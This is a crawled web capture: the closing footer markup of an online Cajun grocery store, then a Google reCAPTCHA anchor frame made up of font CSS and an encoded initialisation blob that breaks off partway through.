      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=30oanjje1wce
body_size: 49611
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_d0HLPSj1grmrmVRXVfpHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_d0HLPSj1grmrmVRXVfpHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_d0HLPSj1grmrmVRXVfpHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwroKw6tzw5XDtcKSUQ3CjMODOcOQwqVTRcKnbhs4w7Vgw5jCh8KFOxJowpA7w4XClHBww6BYIRdDLMKEPBfClsOGwprDtGzCvSUkVFEGIcKWRsOCwqXDqxlydFPCu8OlDcOhY2p1BTlzw6/CnUcdD3o6w6rDt8OMw71VwrjDsV0kWwkCw7PDpSUjwr/DqMOAw7AGw7EgDlTCtsOGTcOIw7ssGcK8w5lYTAXDusOZd8OjWcOjQT3Cg2PCpS7DsWvCi8K0GsKyDsOfEFHDnRTDuATDs8OqwovCoMKsw5QAWcOrw4pZODvDlEnClmrCpkjDpSg0bVXDrMOmw5HDrcKqwp/Ch217cmzCgH9XT8Kww4HChcKzwozCmBfDjxgLbFQGDmN7Ul/DkFDCmcK9wpzClsKoAsOuwqjDrcOkUX3DnmDDs27DncOrNMOfwoTDnMKGw7DDrMKGEyVDwoJ8woXDkVxpwqfCtcOuw50mw69ywrfCusKNQg3Dr1zDt8OJwp8mw548ecKPw6XCq1HDvcO+w5TDgcO0ciDDrcOaw4/[base64]/CvMOXKTlxIHzCgcObw5HCg2jDtMOebMKZFsOKUxzCsMK7UcOJBMKLdC7DlRoDd0DCoMO0JcK9w6PDk8K4MMOGw4Iew7ISwonDpxxxQRHDuWHCkixVHMOCXcKTX8OpC8KuIMKEwqU0w4jDmALCjsOeSsObwqLCvXvCtcO+w5w1VlYAw40hwp7ClyTChA/DlgsNVcODOsO8w5JQIMKhw6BtaVjDpWNlwp3DsCfDtl9kRC7DvMOHHsOYF8Ojw5UWw7UdaMOkJ3xUwrvDosOIw6PCjsK8K2YbKsO5YMKiw6bDj8OAGMKHI8KAwrx8JsOgUsO5QMOZD8OOXsOswo3CmgZmwox/bcK+eV0cM8K9wpLDkQrCjRd9w7jCgkLCgsKzw6TDpjHCuMO5wrjDsMK4RMO3CyLCqsOIM8K9PDZVVFNwbgvCoHJdw7TCs2fDvGfCpcO/[base64]/CtTcMwpXCpsK3w73DjwnDk2fDrCLCsXTChm4jw68Gw7Umw7h/wprDtREUw6R+w5vCucO/L8OOw5QhKsKZw63Dr1HCs1ZpYWp/[base64]/w7rCusOiw7rDqiQWwrbDmR1SI8KbKicrdcK7Xmg+wrFaw5oOGQPDoAjCoMOGw6dpw4/Cg8O7w7pQw7Jvw55YwqbCn8O3bsOnAy5HFSrCrMKKwrUIwpDDkcKCwqIjURgXcEo9w558V8OEw4ALasKHdgtewoHCkMOAw7zDoGlZw7wMwpDCoQvDtRl5N8O5w7DDgMKkw69qbxrDpzHDs8K/wp5gwoo/w7dzwqcywokhUlDCpj99RzoEHsKJQz/DvMOkPG3Cg1EVHlo3w5sgwqjCgitDwpgPAHnCnzt1w7fDoRRrw43DtVTDhyAaAMK0wrzDmiZswqHDklpSw7JWAsKZbcKCRcKCCMKiLcKKOUtKw7pvw4TClBg7ODwfwpzCmMKvLXF7wpzDvUwpwrIowp/CsizCpATCpgXCmsK0WsK6wqA7wpRMwqsTOcO8w7bCiVskMcOueEjClVLDn8O9fz3DtzlZeEtsR8KBIxtYwr0Awp7CtUQWwrrCpsKuw4HChCsOUsKmwpDDtMOYwrZZw7kkD2coXCDCsA/Dvi/[base64]/w4jDlsONIsKGXHxQcsO/[base64]/w5jDtsK/wrLDrnrCkQbDn1QABMOBAsO8XhpOwq14wpxhwq3DicOQBG7DlnRlLMKjMS3DqkciKsOFwoHCgMOBwrjCvMOeA1/DgcKZw4saw6jDrlvDph8/wrnCkl8Kwq3CnsOBYcKLwrLDs8KEDnAcw5XCmgodaMOZw4NXcsKZw4g8cyx5CsODDsKCQjPCpydrwoIMwp3CvcKYw7EYW8OUwprClcOKw6TChHbDkXwxwp3CssKwwrXDvsO0csKYwrgjAlVPXsOSw7nDoCEHIjPCpMOVWnppwq/DqQxmwppaRcKZEsKSIsOybg0FHsOOw7HCsmYjw7oOHsKHwrlXVX3CicOQwqrChMOuQsKYVHzDgxB1woUmw6ITJhzCp8KGHMKCw7Vzf8OOT3TCpcOxwrzDlVV4w4hbBcKOwrgdNcOsN2ddw4QqwpjDkcOfw5lew5tuw4AMYX/Cu8KVwojDg8Ktwo49LsORw7nDjWkewpTDpMOYwq/DmlQSBMKrwpEQIAFPF8Oyw7jDi8OMwpB5SzBYwpQCw5fCuzrCgDdSVMOBw47DqiTCvsKWOsO0WsOVwqETwqttP2EHwo7CviXDr8OGGsO+wrZnwoZaSsOEwohhwqvDkhBdMwBSRGtOw6h+YMKow4Jmw7TCpMOaw6INwp7Dlk/Ci8OEwqXDuj3Ckg0ew7AmDmHDr2RowrXDsEHCrCHCt8OnwqjCl8KJKMK4wopXwoQcWWBdblhow61nw4/[base64]/[base64]/[base64]/O8KbckrCq8K0THfCiMK6w6